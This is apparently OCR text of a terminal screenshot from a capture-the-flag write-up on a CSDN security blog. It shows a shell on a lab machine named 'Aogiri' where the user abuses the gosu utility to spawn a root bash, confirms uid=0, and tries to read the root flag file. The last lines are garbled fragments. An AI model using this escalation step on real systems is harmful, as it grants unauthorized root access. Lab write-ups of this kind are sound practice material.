 root@Aogiri: ~
dayu@kali: ~/桌面/dayuGhoul/gogsownz
dayu@kali: ~/桌面/dayuGhoul/gogsownz 92x42
bash-4.4$ gosu -h
gosu -h
Usage: gosu user-spec command [args]
ie: gosu tianon bash
gosu nobody:root bash -c 'whoami && id'
gosu 1000:1 id
gosu version: 1.10 (go1.7.1 on linux/amd64; gc)
license: GPL-3 (full text at https://github.com/tianon/gosu)
bash-4.4$ gosu root:root /bin/bash
gosu root:root /bin/bash
id
uid=0(root) gid=0(root)
cat/root/root.txt
/bin/bash: line 2: cat/root/root.txt: No such file or directory
-cr
>
so
大余安全
https://blog.csdn.net/qq_34801745